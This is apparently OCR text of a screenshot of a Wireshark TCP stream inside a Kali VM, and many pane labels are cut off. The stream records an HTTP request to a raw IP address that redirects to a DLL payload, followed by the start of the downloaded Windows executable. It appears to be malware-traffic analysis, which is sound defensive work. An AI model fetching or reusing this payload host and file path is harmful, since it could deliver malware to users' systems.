 UT-... pcap... Wir... kali... [Do... 07:44 PM 99%
Wireshark · Follow TCP Stream (tcp.stream eq 724) · pcap.pcap
File Edit View Go
tcp.stream eq 724
No. Time
58748 658.6212584
58750 658.6307814
58752 658.6366337
59388 668.1974705
58745 658.6150567
58746 658.6159759
58747 658.6168390
58749 658.6221271
58751 658.6316538
58753 658.6376707
58754 658.6617481
58755 658.6785471
58756 658.7027597
58757 658.7195739
Frame 58752: 312
Interface id: 0
Interface na
Encapsulation t
Arrival Time: J
[Time shift for
Epoch Time: 159
[Time delta fro
[Time delta fro
[Time since ref
Frame Number: 5
Frame Length: 3
Capture Length
[Frame is marke
[Frame is ignor
[Protocols in f
[Coloring Rule
0000 ec c8 82 29 41
0010 01 2a ad fc 40
0020 7d 68 c2 4b 00
0030 ff ff 34 1f 00
0040 2f 6a 75 6e 65
0050 2f 31 2e 31 0d
0060 2a 0d 0a 41 63
0070 6e 67 3a 20 67
0080 65 0d 0a 55 73
0090 6f 7a 69 6c 6c
00a0 61 74 69 62 6c
00b0 3b 20 57 69 6e
00c0 30 3b 20 57 4f
00d0 74 2f 37 2e 30
00e0 20 2e 4e 45 54
00f0 3a 20 32 30 35
pcap.pcap
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.......PE..L....A.^...........!...
2.6...H......@>.......P.......................................y
......................................V..d....p...2..............X.......
2 client pkts, 457 server pkts, 3 turns.
Entire conversation (564 kB) Show and save data as ASCII Stream 724
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
ault
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.